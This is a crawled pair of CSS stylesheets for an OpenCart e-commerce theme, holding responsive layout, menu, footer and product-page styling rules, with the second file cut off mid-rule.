.widget-footer-contact-subtitle,.widget-footer-003 .widget-footer-contact-title{padding-left:55px}.widget-footer-003 h3{margin:0}@media (max-width:767px){.widget-footer-003 .widget-footer-contact-icon-1{float:none}.widget-footer-003 .widget-footer-contact-subtitle,.widget-footer-003 .widget-footer-contact-title{padding-left:0}.widget-footer-003 .widget-footer-contact-subtitle{margin-bottom:30px!important}}.widget-footer-004 span{display:block}.widget-footer-004 .widget-footer-chat-icon-1{float:left}.widget-footer-004 .widget-footer-chat-icon-1.icon-comments i{font-size:49px}.widget-footer-004 .widget-footer-chat-subtitle,.widget-footer-004 .widget-footer-chat-title{padding-left:65px}.widget-footer-004 h3{margin:0}@media (max-width:767px){.widget-footer-004 .widget-footer-chat-icon-1{float:none}.widget-footer-004 .widget-footer-chat-subtitle,.widget-footer-004 .widget-footer-chat-title{padding-left:0}.widget-footer-004 .widget-footer-chat-subtitle{margin-bottom:30px!important}.widget-footer-004 a.btn{margin-top:30px!important}.pull-left .list-inline>li:last-child{text-align:center;margin:0 auto;display:table;margin-bottom:10px}.theme-banner-pro{margin-top:0}}#menu .dropdown-menus .widget-menu-theme-001 .col-sm-2,#menu .dropdown-menus .widget-menu-theme-002 .col-sm-2{width:14.2857%}#menu .dropdown-menus .widget-menu-theme-002 a{padding:0}#menu .dropdown-menus .demo-img{width:20%;float:left;padding:0 15px;margin-bottom:15px;text-align:center}#menu .dropdown-menus .demo-img a{min-width:inherit}#menu .dropdown-menus .demo-img a img{width:100%}#menu .dropdown-menus .demo-img a span{width:100%;float:left;font-weight:700;padding:15px 10px}.tltblog{margin:30px 0 45px}.tltblog .tltblog{margin:0 -30px}.tltblog .row .col-sm-3,.tltblog .row .col-sm-9{width:100%;text-align:center}.tltblog .row .col-sm-3 a:hover img{opacity:.8}.tltblog h4{margin:25px 45px 15px;font-size:21px}.tltblog .row .col-sm-9 h4+div{padding:0 45px}#content .tltblog .row .col-sm-9 h4+div p{margin-top:0}#content h3+.row .col-sm-6.col-xs-12 .product-thumb{margin-bottom:45px}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption p{margin:15px 0}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption .price{margin-bottom:30px}#content h3+.row .col-sm-6.col-xs-12 .product-thumb .button-group,#content h3+.row .col-sm-6.col-xs-12 .product-thumb .caption .price .price-tax{display:none}.menu-key-features ul li:before{content:url(../image/li_1.png)}.product-thumb.transition .image{border:1px solid #e11033!important;padding:20px;box-shadow:none!important}.is-sticky #menu{background-color:#212e39!important}.theme-banner-pro-item img{width:100%}.form-control{border:1px solid #ccc!important}.col-sm-6.log-bl{background:#f6f7f8;padding:15px 30px}#menu .dropdown-menus a{text-transform:uppercase}.caption .name{height:79px;overflow:hidden}#theme-slideshow0{margin-top:0}.theme-custom-products .price{display:flex;flex-direction:column}.theme-custom-products .price-old{margin:0;font-size:16px}.flybar .flybar-items button.compare:hover,.flybar .flybar-items button.wishlist:hover{color:#e11033!important}.whatsapp-button{position:fixed;left:15px;bottom:15px;z-index:1000}.product-special-price{color:#666}.footer-newsletter-section{margin:0 50px;background:#212e39;border-radius:15px;padding:20px 50px}.footer-newsletter-section h5{color:#fff;font-size:30px}.footer-newsletter-section label{color:#fff}.footer-newsletter-section #mc_embed_signup_scroll{display:flex;align-items:center}.footer-newsletter-section .btn{height:51px;background-color:#e11033;color:#fff;border:2px solid #e11033;border-top-right-radius:35px!important;border-bottom-right-radius:35px!important;border-top-left-radius:0!important;border-bottom-left-radius:0!important;box-shadow:none;border-left:1px solid #e11033}.newsletter-block .form-control{border-top-left-radius:35px;border-bottom-left-radius:35px;border-top-right-radius:0!important;border-bottom-right-radius:0!important;border:none!important}@media(max-width:1024px){.footer-newsletter-section .flex-center{display:block;text-align:center}}@media(max-width:768px){.footer-newsletter-section{margin:0 10px}}@media(max-width:767px){.footer_store_image img{width:48%!important}}@media(max-width:500px){.footer-newsletter-section{padding:20px 10px}}.mobile-footer{position:fixed;bottom:0;width:100%;left:0;height:60px;display:none;align-items:center;justify-content:space-evenly;background:#222f3a;z-index:9000;padding:10px 0 0;grid-template-columns:1fr 1fr 1fr 1fr}.mobile-footer a{color:#fff!important;display:grid;align-items:center;justify-content:center;text-align:center;font-size:13px;font-weight:600;position:relative}.mobile-footer a .lnr{font-size:24px;font-weight:600}.footer-cart-total{position:absolute;background:#fff;height:20px;width:20px;text-align:center;display:flex;align-items:center;justify-content:center;top:-5px;right:10px}@media(max-width:768px){#content.product-page{padding:0!important}.product-buy-wrapper{padding:15px!important}header{border-bottom:1px solid #e11033}header.header-style-10 #search .input-lg{min-width:95%!important}header.header-style-10 #search{width:100%!important;margin:10px 0}#menu-mobile-toggle,#top,.header-items #cart{display:none!important}.mobile-footer{display:grid}footer{margin-bottom:60px}#accordion-mobile{padding-bottom:60px}.whatsapp-button{bottom:80px}}#powered #footer-social li{border-radius:10px!important}#powered #footer-social i{font-size:16px}#powered #footer-social .facebook i{color:#1673ea}#powered #footer-social .twitter i{color:#1da1f2}#powered #footer-social .pinterest i{color:#bd081c}#powered #footer-social .linkedin i{color:#0a66c2}#powered #footer-social .youtube i{color:red}#powered #footer-social .instagram i{color:#c32aa3}#toTop1 .fa{font-size:24px;padding-top:13px}[class*=product-category] #content{padding:0 30px!important}.common-home [class*=theme-custom-products-items]{padding:0 15px!important}@media (max-width:478px){#toTop1{bottom:150px!important;width:60px!important;height:60px!important;left:15px!important}}.fixed-cart{position:fixed;left:0;bottom:60px;background:#fff;width:100%;z-index:999;padding:5px 0}.fixed-cart .qty{display:flex;align-items:stretch;justify-content:center}.fixed-cart .qty input{margin-bottom:0;border:1px solid #e11033}.fixed-cart .qty .dec{border-right:none}.fixed-cart .qty .inc{border-left:none}.fixed-cart .qty .i-d-quantity{border-top:1px solid #e11033;border-bottom:1px solid #e11033}.footer-logo-img{width:220px}#button-cart{border-radius:15px!important}#button-cart i{font-size:21px}#product .form-group i{font-size:20px}.footer_store_image{text-align:center}.theme-slideshow-item-bg-mobile{display:none}.theme-slideshow-item-bg-mobile{display:none}.theme-slideshow-item-bg{display:block}@media screen and (max-width:768px){.theme-slideshow-item-bg-mobile{display:block}.theme-slideshow-item-bg{display:none}}@media screen and (max-width:500px){.theme-slideshow-item-wrapper{margin:0 30px}}@media (max-width:600px){#theme-banner-pro0 .col-sm-1,#theme-banner-pro2 .col-sm-1{width:33.33%}}#theme-slideshow0 .owl-carousel{display:block}#theme-slideshow0 .owl-carousel .slide-owl-wrap:not(:first-child){display:none}#theme-slideshow0 .owl-carousel img{width:100%}.cur_sym{font-size:80%}.cur_sym.left{padding-right:5px}.cur_sym.right{padding-left:5px}.theme-banner-pro .col-sm-1{padding-right:5px}

.product-category-297 #theme-banner-pro0,
.product-category-297 #theme-banner-pro2,
.product-category-297 #theme-banner-pro1{
    padding:0 !important;
}

.product-category-297 #theme-banner-pro0 .theme-banner-pro-item-wrapper,
.product-category-297 #theme-banner-pro1 .theme-banner-pro-item-wrapper{
        margin: 0px !important;
}

.product-category-297 .theme-banner-pro-item {
    padding: 5px;
}

@media(max-width:991px){
    .product-category-297 .col-sm-2.col-xs-12{
        width: 50%;
    }
}
.linked-products{
    padding-top:10px;
}
.linked-products h3{
    display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ctens.com/catalog/view/theme/sellmore/stylesheet/stylesheet-small-screens.css
body_size: 3805
content:
/******************************************************/
/*	Author: 321cart
/*	Theme Version: 1.1
/*	OpenCart Version: 2.3.0.2
/******************************************************/

@media (max-width: 478px) {
  #cart .dropdown-menu {
    width: 100%;
  }
  #cart .dropdown-menu li > div {
    min-width: 100%;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }

  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  .common-home #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links .list-inline {
    margin-left: -10px;
    margin: 0 auto;
    display: table;
    text-align: center;
    width: 100%;
    float: none;
  }
}

@media (max-width: 496px) {
  .thumbnails .image-additional img {
    margin-left: auto;
    margin-right: auto;
  }
  .thumbnails .col-xs-3 .image-additional img {
    max-width: 100%;
    margin-left: inherit;
    margin-right: inherit;
  }
  /*header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 200px !important;*/
  /*	max-width: 200px !important;*/
  /*	padding-left: 20px;*/
  /*}*/
  header.header-style-10 #search {
    width: 68%;
  }
  #open-top-custom-block {
    display: none;
  }
  .alert i,
  .quickview-success i {
    display: none;
  }
  /*.theme-banner-pro-label, .theme-banner-pro-subtitle, .theme-banner-pro-button,
.theme-slideshow-label, .theme-slideshow-subtitle, .theme-slideshow-button {
	display: none;
}*/
  h2.theme-banner-pro-title,
  h2.theme-slideshow-title {
    font-size: 22px;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: auto;
    left: 0;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  .top-links li {
    margin-bottom: 5px;
  }

  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 5px;
    padding-right: 5px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: inline;
    margin-bottom: 10px;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
}

@media (max-width: 540px) {
  #logo {
    width: 40%;
  }
  #logo .logo-creator {
    line-height: 50px;
  }
  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  html {
    overflow-x: hidden;
  }
  .list-inline span {
    color: #ffffff;
    font-size: 8px;
  }
  .list-inline > li {
    padding-left: 4px;
    padding-right: 4px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  .pull-left .list-inline > li:last-child {
    text-align: center;
    margin: 0 auto;
    display: inline;
    margin-bottom: 10px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
}

@media (max-width: 767px) {
  .wrapper {
    overflow: hidden;
  }
  #content {
    float: left;
    width: 100%;
  }

  .input-group .form-control {
    min-width: 40px;
  }
  .tooltip {
    display: none !important;
  }
  html {
    oveflow-x: hidden;
  }

  /* Header */

  header {
    background-image: none !important;
  }
  #top-news-content span#top-news,
  #controls i {
    display: none;
  }
  #top-news-content #news a {
    letter-spacing: normal;
  }

  header.header-style-1 #logo,
  header.header-style-2 #logo,
  header.header-style-6 #logo,
  header.header-style-7 #logo,
  header.header-style-8 #logo,
  header.header-style-9 #logo,
  header.header-style-10 #logo {
    width: 100% !important;
  }
  header.header-style-1 #logo .logo-creator,
  header.header-style-2 #logo .logo-creator,
  header.header-style-6 #logo .logo-creator,
  header.header-style-7 #logo .logo-creator,
  header.header-style-8 #logo .logo-creator {
    line-height: 50px;
    margin-top: 25px;
    margin-bottom: 25px;
  }
  header.header-style-1 .header-items > .btn,
  header.header-style-1 .header-items div.dropdown > .btn,
  header.header-style-1 .header-items .btn-group,
  header.header-style-2 .header-items > .btn,
  header.header-style-2 .header-items div.dropdown > .btn,
  header.header-style-2 .header-items .btn-group,
  header.header-style-6 .header-items > .btn,
  header.header-style-6 .header-items div.dropdown > .btn,
  header.header-style-6 .header-items .btn-group,
  header.header-style-7 .header-items > .btn,
  header.header-style-7 .header-items div.dropdown > .btn,
  header.header-style-7 .header-items .btn-group,
  header.header-style-8 .header-items > .btn,
  header.header-style-8 .header-items div.dropdown > .btn,
  header.header-style-8 .header-items .btn-group {
    margin-top: 0;
  }
  header.header-style-1 .menu-mobile-block,
  header.header-style-2 .menu-mobile-block,
  header.header-style-6 .menu-mobile-block,
  header.header-style-7 .menu-mobile-block,
  header.header-style-8 .menu-mobile-block {
    float: left !important;
    margin-left: 0 !important;
  }

  header.header-style-3 .menu-mobile-block,
  header.header-style-4 .menu-mobile-block,
  header.header-style-5 .menu-mobile-block {
    margin-right: 125px !important;
  }
  header.header-style-5 #logo {
    background-color: transparent !important;
  }
  header.header-style-9 .dropdown-menu.pull-right {
    right: auto;
    left: 0;
  }

  header.header-style-9 #logo,
  header.header-style-10 #logo {
    width: 100%;
  }
  header.header-style-9 .header-items .information-block,
  header.header-style-9 .header-items .contact-block,
  header.header-style-9 .header-items #cart,
  header.header-style-9 #search,
  header.header-style-10 .header-items .information-block,
  header.header-style-10 .header-items .contact-block,
  header.header-style-10 .header-items #cart,
  header.header-style-10 #search,
  header.header-style-9 .menu-mobile-block,
  header.header-style-10 .menu-mobile-block {
    display: inline-flex;
    margin-top: 30px !important;
    margin-bottom: 0px !important;
    margin-left: 5px !important;
    margin-right: 5px !important;
    top: -30px;
  }
  header.header-style-9 .header-items .information-block,
  header.header-style-9 .header-items .contact-block,
  header.header-style-9 .header-items #cart,
  header.header-style-9 #search,
  header.header-style-9 .menu-mobile-block {
    float: inherit !important;
  }
  header.header-style-9 #logo .logo-creator,
  header.header-style-10 #logo .logo-creator {
    line-height: 103px;
  }
  header.header-style-9
    .header-items
    #cart
    .dropdown-menu.pull-right
    header.header-style-10
    .header-items
    #cart
    .dropdown-menu.pull-right {
    left: 0;
    right: auto;
  }

  .wrapper.boxed header > .container .header-items {
    padding-left: 30px;
    padding-right: 30px;
  }
  header > .container .header-logo #logo .logo-creator {
    margin-top: inherit;
  }
  .modal-body #search {
    margin: 35% 0 0;
  }
  .wrapper.boxed header.header-style-5 .header-items #logo {
    margin-left: -30px;
  }
  header.header-style-3 #menu {
    right: 15px !important;
  }
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    right: 30px !important;
  }
  header.header-style-4 #cart-search-menu-container {
    padding-right: 0 !important;
  }
  #popular-search {
    display: none;
  }
  #open-top-custom-block {
    letter-spacing: 0;
  }

  #logo .logo-creator,
  #logo-menu .logo-creator {
    letter-spacing: 1px;
  }

  #cart,
  .search-block {
    margin-left: 10px !important;
  }
  #cart .btn {
    padding: 14px 5px;
  }

  /* Breadcrumb */
  #wrapper.boxed .breadcrumb,
  .wrapper.framed .breadcrumb,
  #wrapper.framed .container .breadcrumb {
    margin: 15px 30px;
  }

  /* Category Page */
  #wrapper.boxed #title_above_content .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .col-sm-6.cat-description {
    padding: 0 0 15px;
  }
  .col-sm-6.cat-img {
    padding: 0;
  }
  .cat-img img {
    display: none;
  }
  .category-list .image {
    margin-top: 15px;
  }
  .product-list .image a img.thumb_swap {
    right: 0;
  }
  .product-list .product-thumb .caption {
    min-height: 0;
    margin-left: 0;
  }
  .product-grid .product-thumb .caption {
    min-height: 0;
  }

  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }

  /* Product Page */

  .prev,
  .next,
  .product-under-image-custom-block {
    display: none;
  }
  .quickview-content .product-buy {
    margin-left: -30px;
    margin-right: -30px;
    padding: 50px;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  /*.product-page #product-tabs.content-padd {*/
  /*  margin-left: -60px;*/
  /*  margin-right: -60px;*/
  /*}*/
  .product-left .owl-carousel {
    margin: 0 0 30px;
  }
  #tab-review .rating-td {
    width: 35%;
  }
  #tab-review .rating-text {
    padding: 30px;
  }

  .nav-tabs > li {
    width: 100%;
  }
  .nav-tabs > li > a,
  .nav-tabs > li.active > a {
    margin-top: 0;
    margin-bottom: 2px;
    margin-right: 0;
  }
  .tabs-products #product-tabs .nav-tabs > li > a,
  .product-page #product-tabs .nav-tabs > li > a {
    border-radius: 0 !important;
  }
  #product-tabs .nav-tabs li.pt {
    margin: 0;
  }
  #product-tabs .nav-tabs li.pt a {
    margin-bottom: 1px;
  }

  /* Custom HTML Widgets - Content Column */

  .widget-parallax.widget-parallax-001 {
    padding: 45px 30px !important;
  }

  /* Modules */

  .panel-inline-title {
    padding: 35px 0 10px;
  }
  #testimonial-block .panel-inline-items-wrapper,
  .panel-inline-content .testimonial-block-item,
  .module-style-2 .panel-inline-content .panel-inline-subtitle,
  .tltblog .row .col-sm-9 h4 + div {
    padding: 0 !important;
  }
  .panel-inline-items {
    padding: 15px 0;
  }
  .tltblog h4 {
    margin: 25px 0 15px;
  }

  #content
    .highly-recommended-module.panel-default
    > .panel-heading.open-highly-recommended-module {
    width: 90px;
  }
  .open-highly-recommended-module span,
  .open-highly-recommended-module i + span + i {
    display: none;
  }

  /* Footer */
  footer {
    opacity: 1 !important;
  }
  #information .row > div {
    margin-bottom: 40px;
  }
  #information .list-unstyled {
    margin-bottom: 30px;
  }
  #information .col-sm-3 {
    margin-bottom: 30px;
  }
  #powered .col-sm-3 {
    margin-bottom: 30px;
  }
  #information .col-sm-2\.4.col-xs-12 {
    width: 100%;
    margin-bottom: 30px;
  }
  #powered #footer-social .col-sm-3 {
    margin-bottom: 0;
  }
  #footer-payment-wrapper {
    margin-bottom: 30px;
  }
  #footer-payment {
    margin: 0 auto;
    text-align: center;
  }
  #powered-content {
    margin-bottom: 30px;
  }
  #footer-social {
    margin: 0 auto;
    text-align: center;
  }

  /* Modules */
  div.pr1,
  div.pr2,
  div.pr3,
  div.pr4,
  div.pr5,
  div.pr6,
  div.pr7,
  div.pr8 {
    width: 100%;
  }
  #content .newsletter-block .newsletter-msg {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .module-style-1 .panel-inline-title {
    width: 100%;
    padding: 0 30px;
  }
  
  
  .panel-inline-items {
    width: 100%;
  }

  /* Notifications */
  .alert {
    width: 90%;
    left: 5%;
    right: 5%;
  }
  .alert,
  .quickview-success {
    line-height: 25px;
    padding-top: 25px;
    padding-bottom: 25px;
    height: auto;
  }

  /* Custom HTML Widgets */
  .widget-wrapper h1,
  .widget-wrapper h2,
  .widget-wrapper h3 {
    text-align: center;
  }

  .theme-slideshow-item-wrapper img {
    /*height: 100%;*/
  }
  h2.theme-slideshow-title {
    font-size: 30px !important;
    margin: 0 0 10px 0;
    bottom: 70px;
    position: absolute !important;
    z-index: 99;
    right: 50px;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }

  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
}

@media (max-width: 768px) {
  .product-list .product-thumb .button-group {
    border-left: none;
  }
  #content .filters .btn {
    width: 100%;
  }
  #content .filters .filter-group-item {
    width: 50%;
  }
}

@media (min-width: 767px) {
  .product-list .product-thumb .image {
    float: left;
    padding: 0 30px 0 0;
  }
}

@media (min-width: 768px) {
  #menu .dropdown:hover .dropdown-menus {
    display: block;
  }

  /* fixed column left + content + right */
  #column-left .product-layout .col-md-3 {
    width: 100%;
  }
  #column-left + #content .product-layout .col-md-3 {
    width: 50%;
  }
  #column-left + #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }
  #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }
}

@media (max-width: 979px) {
  .theme-modal-popup .modal,
  .theme-modal-popup.modal {
    display: none;
  }
  #column-left .product-thumb,
  #column-right .product-thumb {
    overflow: hidden;
  }
  #column-left .product-items-0 .image,
  #column-right .product-items-0 .image {
    display: none;
  }
  #column-left .product-items-0 .name,
  #column-right .product-items-0 .name,
  #column-left .product-items-0 p.price,
  #column-right .product-items-0 p.price,
  #column-left .product-items-0 .rating,
  #column-right .product-items-0 .rating {
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .wrapper.framed {
    margin: 0 auto !important;
  }
  #logo {
    float: left;
  }
  #menu {
    box-shadow: none !important;
  }
  .header-items #cart,
  .header-items .search-block {
    float: right;
    margin-left: 15px;
  }
  header.header-style-6 .menu-mobile-block {
    float: right;
    margin-left: 15px;
    margin-right: 0;
  }
  header.header-style-3 > .container,
  header.header-style-4 > .container,
  header.header-style-5 > .container {
    display: block;
  }

  header.header-style-3 #menu,
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    display: block !important;
    margin-bottom: 0;
    float: right;
    position: absolute;
    top: 42px;
    right: 0;
    background: none;
  }
  header.header-style-4 #menu,
  header.header-style-5 #menu {
    right: 15px;
  }
  header.header-style-3 .menu-mobile-block,
  header.header-style-4 .menu-mobile-block,
  header.header-style-5 .menu-mobile-block {
    margin-right: 135px;
    margin-left: 0;
  }
  header.header-style-3 #menu .collapse,
  header.header-style-4 #menu .collapse,
  header.header-style-5 #menu .collapse {
    display: block;
  }
  header.header-style-3 #logo-menu-container,
  header.header-style-3 #menu .main-menu,
  header.header-style-4 #logo-menu-container,
  header.header-style-4 #menu .main-menu,
  header.header-style-5 #logo-menu-container,
  header.header-style-5 #menu .main-menu {
    display: none;
  }
  header.header-style-3 #cart-search-menu-container,
  header.header-style-4 #cart-search-menu-container,
  header.header-style-5 #cart-search-menu-container {
    width: auto;
  }
  header.header-style-5 #menu .container {
    padding: 0;
  }
  header.header-style-4 #cart-search-menu-container {
    padding-right: 15px;
  }

  header.header-style-5 > .container {
    padding-left: 0 !important;
  }
  header.header-style-5 #top .top-links.pull-left {
    display: none;
  }
  header.header-style-5 > #logo {
    display: none;
  }
  header.header-style-5 .header-items #logo {
    width: calc(50% + 15px);
  }
  .wrapper.framed header.header-style-5 .header-items #logo {
    margin-left: -30px;
  }
  header.header-style-5 #custom-bar-wrapper {
    display: none;
  }

  /*header.header-style-9 #search .input-lg, header.header-style-10 #search .input-lg {*/
  /*	min-width: 200px;*/
  /*	max-width: 200px;*/
  /*}*/

  #menu,
  .menu_label {
    display: none;
  }
  #title_above_content {
    margin-top: 0px;
  }
  #wrapper.full-width #title_above_content + .container,
  #wrapper.full-width-border #title_above_content + .container {
    margin-top: -100px;
  }
  .wrapper.framed .slideshow-module-wrapper {
    margin: 0 -30px;
  }
  .product-filter > div {
    margin-bottom: 20px;
  }
  .product-filter > div.text-right + div.text-right {
    padding-left: 0;
    margin-bottom: 0;
  }
  .panel-inline-content .panel-inline-title .btn,
  .panel-inline-content .panel-inline-title + .btn {
    padding: 14px 15px;
  }

  #content .module-style-1 h2 {
    font-size: 22px;
  }

  /* Features Blocks */

  #features.style-3 .theme-modal {
    width: 100%;
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #wrapper.boxed .breadcrumb {
    margin: 15px 0;
  }
  #wrapper.boxed header.header-style-8 + .container .breadcrumb {
    margin: 15px 0;
  }
  #wrapper.boxed header.header-style-8 + .container .breadcrumb {
    margin: 15px 0;
  }
  .wrapper.framed .breadcrumb,
  #wrapper.framed .container .breadcrumb {
    margin: 15px 30px;
  }
  #menu .dropdown-menus > .cat-img {
    display: none;
  }
  #features .theme-modal {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  #content .filters .btn {
    width: 50%;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  header > .container .col-sm-4.header-logo {
    padding-left: 10px;
    padding-right: 10px;
  }
  #menu .main-menu > li > a {
    padding: 0 10px;
    letter-spacing: normal;
  }
  #theme-custom-products.module-style-1 .panel-inline-title,
  #theme-custom-products.module-style-1 .panel-inline-items {
    width: 50%;
  }
}

@media (max-width: 1200px) {
  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }
  header.header-style-5 #top .top-links.pull-left {
    display: none;
  }
  #menu .main-menu > li {
    margin-right: -10px;
  }
  .subtitle {
    font-size: 10px !important;
  }
  #features .f-subtitle {
    margin-left: 50px;
    margin-right: 20px;
  }
  #features span.f-icon {
    width: 40px;
    height: 40px;
  }
  .features0 span.f-icon {
    background: transparent !important;
  }
  #features .f-title {
    font-size: 16px;
    margin-left: 50px;
  }
  .panel-inline-title {
    padding-top: 20px;
  }

  .breadcrumb {
    display: none;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  #content .content-padd {
    padding-left: 0px;
    padding-right: 0px;
  }
  #features {
    padding: 50px 0 0;
  }
}

@media (max-width: 360px) {
  header.header-style-10 #search {
    width: 50%;
  }
  .dropdown-menu-right.my-account-dropdown-menu {
    right: 0px;
    left: auto;
  }
  html {
    overflow-x: hidden;
  }

  .list-inline span {
    color: #ffffff;
    font-size: 7px;
  }
  .list-inline > li {
    padding-left: 2px;
    padding-right: 2px;
  }
  .top-links.nav.pull-right {
    float: left !important;
    margin: 0 auto;
    text-align: center;
    width: 100%;
  }
  img {
    max-width: auto !important;
    height: auto;
  }
  input.dec,
  input.inc {
    width: 53px;
    text-align: center;
  }
  input.inc {
    border-radius: 0px;
  }
  input.dec {
    border-radius: 0px;
  }
  .fancybox-close {
    background-image: url("icons.png");
    background-position: 10px 6px;
    background-repeat: no-repeat;
    border-radius: 4px;
    position: absolute;
    top: -15px;
    right: -10px;
    width: 43px;
    height: 43px;
    cursor: pointer;
    z-index: 998040;
  }
  .product-page .product-buy {
    padding: 0px;
  }
  .product-page .product-left {
    padding: 0px;
  }
  .product-buy .form-group .btn-primary {
    padding: 10px 18px;
  }
  .product-page h1 {
    font-size: 14px;
  }
  #content .product-buy .product-special-price h2 {
    font-size: 24px;
  }
  .product-layout.col-md-15,
  .product-layout.col-lg-15 {
    width: 50%;
  }
  .breadcrumb {
    display: none;
  }
  #cart span.name a {
    font-size: 12px;
    line-height: normal;
  }
  .checkout-data {
    width: 100%;
    padding-top: 0px;
  }
  .top-links li {
    margin-bottom: 5px;
  }
  #features .theme-modal {
    padding-bottom: 30px;
  }
  #content {
    padding: 0px 0px;
  }
  #content.product-page {
    padding-top: 15px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 15px;
  }
  .fa {
    font-size: 14px;
  }
  .product-grid .flybar {
    left: 0px;
  }
  #theme-banner-pro0 {
    padding: 15px 30px !important;
  }
  #theme-banner-pro0 .theme-banner-pro-item-wrapper {
    margin: 0px !important;
  }
  #theme-banner-pro1 {
    padding: 15px 30px !important;
  }
  #top .container,
  #top-news-wrapper .container {
    width: 100%;
    padding: 0 5px;
  }
  .top-links .list-inline {
